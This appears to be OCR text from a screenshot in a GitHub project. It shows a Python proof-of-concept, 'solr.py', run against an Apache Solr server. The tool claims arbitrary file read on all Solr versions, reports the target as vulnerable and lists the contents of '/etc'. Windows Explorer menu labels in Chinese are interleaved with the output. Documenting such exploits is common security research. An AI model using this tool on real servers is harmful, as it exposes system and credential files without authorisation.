 E:\WP\一句话\PoC\Solr-main>python3 solr.py
+~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~+
+~~~~~~~~~~~~ Apache Solr 全版本任意文件读取 ~~~~~~~~~~~~+
+~~~~~~~~~~~~ Use: python3 solr.py ~~~~~~~~~~~~+
+~~~~~~~~~~~~ url: http://x.x.x.x:port ~~~~~~~~~~~~+
+~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~+
固定到
快速访问
复制
剪切
复制路径
粘贴快捷方式
剪贴板
重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
此电脑 > 新加卷 (E:) > WP > 一句话 > PoC > Solr-main
[!] 请输入目标系统URL: http://19 .8983
[!] 获取到目标系统name:□[31madmin□[0m [0]URL:http://19 8983/solr/admin/config
名称 修改日期 类型 大小
[!] □[31m目标系统存在漏洞□[0m
[!] 请输入要读取的文件: /etc
2021/3/19 3:35 MD 文件 1 KB
正在读取文件..........
[o] 读取文件内容为:
2021/3/19 3:35 Python File 3 KB
□[34m.java
.pwd.lock
adduser.conf
adjtime
alsa
alternatives
apache2
apparmor
apparmor.d
apt
avahi
bash_completion
bash_completion.d
bash.bashrc
bindresvport.blacklist
binfmt.d
bluetooth
ca-certificates
ca-certificates.conf
calendar
chatscripts
chromium
chromium.d
cifs-utils
cloud
console-setup
containerd
cron.d
cron.daily
cron.hourly
cron.monthly